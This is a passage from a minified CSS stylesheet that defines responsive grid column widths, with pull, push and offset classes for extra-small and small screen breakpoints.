34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 